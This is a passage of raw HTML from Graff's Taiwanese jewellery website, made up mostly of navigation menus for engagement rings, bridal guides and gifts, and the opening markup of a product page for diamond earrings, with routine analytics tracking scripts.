                    <a href="https://www.graff.com/tw-zh/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=%E6%A9%A2%E5%9C%93%E5%BD%A2" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        橢圓形
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-zh/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=%E5%BF%83%E5%BD%A2" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        心形
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-zh/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=%E9%9B%B7%E5%9C%B0%E6%81%A9%E5%BD%A2" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        雷地恩形
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-zh/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=%E6%9E%95%E5%BD%A2" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        枕形
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-zh/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=%E9%A6%AC%E7%9C%BC%E5%BD%A2" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        馬眼形
                    </a>
                </li>
 <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/tw-zh/engagement-bridal/engagement/engagement-rings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        查看全部
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__bridalguides"><!-- dwMarker="content" dwContentID="097991173fdb90dad30863e841" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories" role="menuitem">
    <a href="https://www.graff.com/tw-zh/engagement-bridal/bridal-guides.html" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>婚嫁系列指南</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-zh/guide-to-diamond-certification.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        鑽石鑑定指南
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-zh/engagement-bridal/bridal-guides/the-4cs.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        鑽石的4C
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-zh/guide-to-diamond-cuts-and-shapes.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        鑽石切割指南
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-zh/guide-to-diamond-colour.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        鑽石色澤指南
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-zh/guide-to-diamond-clarity.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        鑽石淨度指南
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-zh/guide-to-diamond-carat.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        鑽石克拉重量指南
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-zh/engagement-bridal/bridal-guides/the-graff-difference.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        與眾不同的格拉夫
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 h-hidden__d b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__featured-banner"><!-- dwMarker="content" dwContentID="221931c252783146660eae64eb" -->
		<div class="b-megamenu-banner">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw33bec8da/images/megamenu/Naviagtion_MM_Engagement.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">訂婚戒指</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">發現所有訂婚戒指</span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/tw-zh/engagement-bridal/engagement/engagement-rings/">探索更多</a></div>
</div>
</div>
	</div> <!-- End content-asset -->


            </div>
        </div>
    </ul>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
            <li class="b-header-menu__item   "
                data-category-id="watches"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/tw-zh/watches.html" aria-haspopup="false">
                    <span class="b-header-menu__link-text">腕錶</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
            </li>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="Gifts"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/tw-zh/gifts.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">贈禮</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu js-header-submenu">
	<ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
		<div class="l-grid__row l-grid__row--center h-mx--0">
			<div class="l-grid__col-3-sm b-header-dropdownmenu__list__item h-hidden__m">
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="Gifts" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="Gifts">
        <span>贈禮</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_her"
                    role="menuitem">
                    <a href="/tw-zh/gifts/gifts-for-her/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_her">贈禮予她</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="ultimate_gifts"
                    role="menuitem">
                    <a href="/tw-zh/gifts/ultimate-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="ultimate_gifts">至愛獻禮</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="classic_gifts"
                    role="menuitem">
                    <a href="/tw-zh/gifts/classic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="classic_gifts">璀燦贈禮</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="romantic_gifts"
                    role="menuitem">
                    <a href="/tw-zh/gifts/romantic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="romantic_gifts">紀念日禮物</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="contemporary_gifts"
                    role="menuitem">
                    <a href="/tw-zh/gifts/contemporary-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="contemporary_gifts">當代臻禮</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="iconic_gifts"
                    role="menuitem">
                    <a href="/tw-zh/gifts/iconic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="iconic_gifts">標誌性鑽石臻禮</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_couples"
                    role="menuitem">
                    <a href="/tw-zh/gifts/couples-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_couples">摯愛贈禮</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_Him"
                    role="menuitem">
                    <a href="/tw-zh/gifts/gifts-for-him/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_Him">贈禮予他</a>
                </li>
            
        </ul>
    </div>


</li>

</div>
			<div class="l-grid__col-3-sm b-header-dropdownmenu__list__item h-hidden__d">

    
    <div class="b-header-submenu js-header-submenu b-header-submenu__standalone">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_her"
                    role="menuitem">
                    <a href="/tw-zh/gifts/gifts-for-her/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_her">贈禮予她</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="ultimate_gifts"
                    role="menuitem">
                    <a href="/tw-zh/gifts/ultimate-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="ultimate_gifts">至愛獻禮</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="classic_gifts"
                    role="menuitem">
                    <a href="/tw-zh/gifts/classic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="classic_gifts">璀燦贈禮</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="romantic_gifts"
                    role="menuitem">
                    <a href="/tw-zh/gifts/romantic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="romantic_gifts">紀念日禮物</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="contemporary_gifts"
                    role="menuitem">
                    <a href="/tw-zh/gifts/contemporary-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="contemporary_gifts">當代臻禮</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="iconic_gifts"
                    role="menuitem">
                    <a href="/tw-zh/gifts/iconic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="iconic_gifts">標誌性鑽石臻禮</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_couples"
                    role="menuitem">
                    <a href="/tw-zh/gifts/couples-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_couples">摯愛贈禮</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_Him"
                    role="menuitem">
                    <a href="/tw-zh/gifts/gifts-for-him/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_Him">贈禮予他</a>
                </li>
            
        </ul>
    </div>


</div>
			<div class="l-grid__col-9-sm b-header-dropdownmenu__list__item">



	
	<div class="b-content-asset content-asset " data-content-id="menu-gifting__featured-banner"><!-- dwMarker="content" dwContentID="10188d430a2bbc5c78a08b5306" -->
		<div class="b-megamenu-banner b-megamenu-banner-wide">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwfa15915a/images/megamenu/Megamenu_Banner_Gifts_Festive_2025_3_1890x1059px.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">格拉夫盛禮</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">格拉夫的每件璀燦贈禮也體現優雅脫俗的美感，完美捕捉與摯愛共度的夢幻時刻。</span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/tw-zh/gifts.html">探索更多</a></div>
</div>
	</div> <!-- End content-asset -->

</div>
		</div>
	</ul>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="the_house"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/tw-zh/house.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">品牌</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu js-header-submenu">
<ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
<div class="l-grid__row l-grid__row--center h-mx--0">
  <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item">
    
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="the_house_the_house" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="the_house_the_house">
        <span>品牌故事</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_this_is_graff"
                    role="menuitem">
                    <a href="https://www.graff.com/tw-zh/house/graff.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_this_is_graff">格拉夫的故事</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_history_and_heritage"
                    role="menuitem">
                    <a href="https://www.graff.com/tw-zh/house/heritage.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_history_and_heritage">歷史與傳承</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_the_graff_book"
                    role="menuitem">
                    <a href="https://www.graff.com/tw-zh/book/book/the-graff-book/GX2857_GX2857.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_the_graff_book">&lt;GRAFF&gt;特刊</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_the_facet_foundation"
                    role="menuitem">
                    <a href="https://www.graff.com/tw-zh/house/the-facet-foundation.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_the_facet_foundation">FACET基金會</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_delaire_graff_estate"
                    role="menuitem">
                    <a href="https://www.graff.com/tw-zh/house/delaire-graff-estate.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_delaire_graff_estate">德拉里格拉夫莊園</a>
                </li>
            
        </ul>
    </div>


</li>


  </div>
  <div class="l-grid__col-9-sm b-header-dropdownmenu__list__item">
    



	
	<div class="b-content-asset content-asset " data-content-id="menu-thehouse__featured-banner"><!-- dwMarker="content" dwContentID="fc5d0b93ff899499d5c17518a5" -->
		<div class="b-megamenu-banner b-megamenu-banner-wide">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw0e303661/images/megamenu/Megamenu_Banner_House_1.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">65年卓越成就</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">格拉夫舉辦品牌展覽，致敬自1960年以來的家族傳承、匠心精神和對完美的至誠追求。</span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/tw-zh/the-orbit-shanghai.html">探索更多</a></div>
</div>
</div>
	</div> <!-- End content-asset -->


  </div>
</div>
</ul>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
    </ul>
    


<ul class="b-header-menu__list b-header-menu__list--static">
    
    
        <li class="b-header-menu__item">
            <span class="b-header-menu__link">
                

<a class="b-header__icon b-header__icon-link js-header-link" data-text="+886 972068295" href="tel:+886 972068295">
    <span class="b-icon b-icon--phone" aria-hidden="true"></span>
    <span class="b-header__icon-text h-dir--force-ltr">+886 972068295</span>
</a>

            </span>
        </li>
    
    
    <li class="b-header-menu__item">
        <span class="b-header-menu__link">
            <a class="b-header__icon b-header__icon-link b-header__icon-stores js-header-link"
    data-text="珠寶店"
    aria-label="珠寶店"
    href="/tw-zh/boutiques/"
>
    <span class="b-icon b-icon--locate" aria-hidden="true"></span>
    <span class="b-header__icon-text">珠寶店</span>
</a>

        </span>
    </li>
    
        <li class="b-header-menu__item">
            <span class="b-header-menu__link">
                <a class="b-header__icon b-header__icon-link js-header-link" data-text="願望清單" href="/tw-zh/wishlist/">
    <span class="b-icon b-icon--heart" aria-hidden="true"></span>
    <span class="b-header__icon-text">願望清單</span>
</a>

            </span>
        </li>
    
    
        <li class="b-header-menu__item">
            <span class="b-header-menu__link">
                
                    


<a class="b-header__icon b-header__icon-login js-header-link" data-text="登入/註冊" href="https://www.graff.com/tw-zh/login/"
    aria-label="登入/註冊"
    >
    
        <span class="b-icon b-icon--account" aria-hidden="true"></span>
    
    <span class="b-header__icon-text b-header__icon-text-logged-out">登入/註冊</span>
</a>

                
            </span>
        </li>
        
    <li class="b-header-menu__item">
        <span class="b-header-menu__link">
            





<div class="b-country-selector js-country-selector" data-location="top" data-selected-country="TW" data-url="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Page-SetLocale">
    <span class=" b-icon b-icon--address" aria-hidden="true"></span>
    <span class="b-country-selector__label">地區</span>
    <span class="b-country-selector__label b-header__icon-text b-country-selector__label--menu h-hidden">Country/Region: </span>
    <span class="b-country-selector__selected-country js-country-selector-selected-country"></span>
</div>

        </span>
    </li>
</ul>  
</nav>

            </div>
            <div class="b-header__top-promo js-header__top-promo">
                <div class="b-header__left" data-cs-mask>
    <div class="b-header__icon b-header__icon-search js-header__icon-search js-header-link" data-text="搜尋">
        <span class="b-icon b-icon--search" aria-hidden="true"></span>
        <span class="b-header__icon-text">我在尋找...</span>
    </div>
    
    
        


<a class="b-header__icon b-header__icon-login js-header-link" data-text="登入/註冊" href="https://www.graff.com/tw-zh/login/"
    aria-label="登入/註冊"
    >
    
        <span class="b-icon b-icon--account" aria-hidden="true"></span>
    
    <span class="b-header__icon-text b-header__icon-text-logged-out">登入/註冊</span>
</a>

    
</div>

                <div class="b-header-right b-header__right">
                    
                    <a class="b-header__icon b-header__icon-wishlist js-header-link" data-text="願望清單"  href="/tw-zh/wishlist/" aria-label="願望清單">
                        <span class="b-icon b-icon--heart" aria-hidden="true"></span>
                    </a>
                    
                    
                        







<div
    
    class="b-modal js-modal b-modal--small b-remove-product-modal js-product-confirm-modal"
    data-cmp="modal"
    data-json-config='{
                    &quot;modalToggleEl&quot;: &quot;.js-remove-modal-toggler&quot;,
                    &quot;modalTargetEl&quot;: &quot;.js-product-confirm-modal&quot;,
                    &quot;overlayClose&quot;: false
                   }'
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_TW-Site/-/default/dwa5125b44/images/logo.svg" alt="格拉夫" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    
    <div class="h-text--center">
        <div class="b-delete-confirmation-body">
            <div class="h-text--body-lg js-remove-msg" tabindex="0"></div>
            <p class="b-product-to-remove h-text--body-lg js-product-to-remove" tabindex="0"></p>
        </div>
        <div class="b-delete-confirmation-footer">
            <button type="button" class="b-btn js-modal-header__close">取消</button>
            <button type="button" class="b-btn b-btn--type-1 js-modal-remove-btn js-modal-header__close">
                是
            </button>
        </div>
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>
 

                    
                    
                    <div class="b-header__icon b-header__icon-menu js-header__icon-menu">
                        <div class="b-header__icon-mobile js-header-mobile">
                            <span></span>
                            <span></span>
                            <span></span>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        
    </div>
    







<div
    
    class="b-modal js-modal b-modal--formmodal js-oob-info-modal js-order-note-container"
    data-cmp="modal"
    data-json-config='{
                    &quot;modalToggleEl&quot;: &quot;.js-remove-modal-toggler&quot;,
                    &quot;modalTargetEl&quot;: &quot;.js-product-confirm-modal&quot;,
                    &quot;overlayClose&quot;: false
                   }'
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_TW-Site/-/default/dwa5125b44/images/logo.svg" alt="格拉夫" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    <div class="js-error"></div>
    
    

    <div class="b-modal-body__content  h-flex-jc--space-around h-text--center "
         style="margin-top: 0"
         data-json-config='{
            "disableAutoFocus": true,
            "moveToBodyEl": true,
            "modalToggleEl": ".js-trigger-modal",
            "overlay": true,
            "disableScroll": false,
            "disableScrollOnDesktop": true,
            "overlayClose": true
    }'
    >
    </div>
    <input class="js-trigger-modal" hidden>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>




</header>


<main class="l-main js-main">
<div class="js-error-message-holder" role="alert" aria-live="assertive"></div>
<div class="l-main__content js-main__content" id="main">

<div class="storepage" id="Threads-pdps">
<div class="row">
<div class="col-12"></div>
</div>

<div class="row">
<div class="col-12"><div class="experience-component experience-dynamic-productDetail">









































































<!-- CQuotient Activity Tracking (viewProduct-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
	try {
		if(window.CQuotient) {
			var cq_params = {};
			cq_params.product = {
					id: 'RGE1504_RGE1504',
					sku: '',
					type: '',
					alt_id: ''
				};
			cq_params.realm = "BFNT";
			cq_params.siteId = "Graff_TW";
			cq_params.instanceType = "prd";
			window.CQuotient.trackViewProduct(cq_params);
		}
	} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGE1504_RGE1504", type: "detail"});
/* ]]> */
// -->
</script>
    <div class="l-pdp product-detail js-pdp"
        data-pid="RGE1504_RGE1504"
        data-product-categories-ids="jewellerycollections_viewbymetal_white_gold_jewellery,jewellerycollections_viewbycategory_earrings_threads,jewellerycollections_viewbycategory_earrings,jewellerycollections_viewbycategory_studearrings_threads,gift_of_graff,jewellerycollections_viewbycategory_earrings_everyday_diamonds,gifts-for-mom,jewellerycollections_viewbycollection_threads,jewellerycollections_viewbycollection_threads_earrings,jewellerycollections_viewbycategory_earrings_white_gold,jewellerycollections_viewbycategory_studearrings,eid_gifts,jewellerycollections,jewellerycollections_viewbycollection"
    >
        <div class="l-pdp__row js-pdp-row">
            <div class="l-pdp__row__background-overlay"></div>

            <!-- dwMarker="product" dwContentID="8ece29a69c6133c842b12851bf" -->
            <div class="l-pdp__images js-pdp-images">
                


















































































<div class="b-product-images b-carousel-container js-carousel-container"
    data-is3d-active="false"
    data-is-shopar-enabled="true"
    data-shopar-touch-action="none"
    data-shopar-zoom-enabled="false"
    data-shopar-min-zoom="0.625"
    data-shopar-max-zoom="5"
    data-shopar-transparent-background="true"
    data-shopar-initial-animation="[
  { &quot;time&quot;: 0, &quot;pitch&quot;: 90, &quot;yaw&quot;: 0, &quot;fov&quot;: 26, &quot;interpolation&quot;: &quot;hold&quot; },
  { &quot;time&quot;: 1000, &quot;pitch&quot;: 90, &quot;yaw&quot;: 0, &quot;fov&quot;: 26, &quot;interpolation&quot;: &quot;ease-in-out&quot; },
  { &quot;time&quot;: 2000, &quot;pitch&quot;: 90, &quot;yaw&quot;: 30, &quot;fov&quot;: 26, &quot;interpolation&quot;: &quot;hold&quot; },
  { &quot;time&quot;: 3000, &quot;pitch&quot;: 90, &quot;yaw&quot;: 30, &quot;fov&quot;: 26, &quot;interpolation&quot;: &quot;ease-in-out&quot; },
  { &quot;time&quot;: 4000, &quot;pitch&quot;: 90, &quot;yaw&quot;: -30, &quot;fov&quot;: 26, &quot;interpolation&quot;: &quot;hold&quot; },
  { &quot;time&quot;: 5000, &quot;pitch&quot;: 90, &quot;yaw&quot;: -30, &quot;fov&quot;: 26, &quot;interpolation&quot;: &quot;ease-in-out&quot; },
  { &quot;time&quot;: 6000, &quot;pitch&quot;: 90, &quot;yaw&quot;: 0, &quot;fov&quot;: 26, &quot;interpolation&quot;: &quot;hold&quot; }
]"
    data-shopar-api-key="67c04febf3a9252cf9fc553d">
    <div class="b-product-images__holder b-carousel-container__holder js-carousel-container__holder">
        <div class="b-product-images__list b-carousel b-carousel--product js-carousel"
            data-cmp="carousel"
            data-json-config='{
                    "slidesPerView": 1,
                    "showNavigation": true,
                    "customNavigationArrows": {
                        "nextEl": ".js-carousel__arrow-next908",
                        "prevEl": ".js-carousel__arrow-prev908"
                    },
                    "breakpoints": {
                        "1025": {
                          "slidesPerView": 2
                        }
                    },
                    "centeredSlides": false
                }'
        >
            <div class="b-product-images__list-holder b-carousel__slides js-carousel__slides"
                data-cmp="imageGallery"
                data-pswp-uid="1"
                data-product-sku="RGE1504_RGE1504"
            >
                

                

                
                    <div class="b-product-images__item b-carousel__slide js-carousel__slide">
                        <div class="b-product-images__picture-holder js-product-images__picture-holder js-product-images__open-gallery"
                            data-href="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw13932f1d/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1504_RGE1504_GE34414_Hero_1.jpg?sw=3000&amp;sh=3000"
                            data-size="2000x2000"
                            data-index="0"
                        >
                            









<div class="b-picture b-product-images__item-picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw13932f1d/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1504_RGE1504_GE34414_Hero_1.jpg?sw=1000&amp;sh=1000 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw13932f1d/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1504_RGE1504_GE34414_Hero_1.jpg?sw=2000&amp;sh=2000 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw13932f1d/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1504_RGE1504_GE34414_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw13932f1d/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1504_RGE1504_GE34414_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
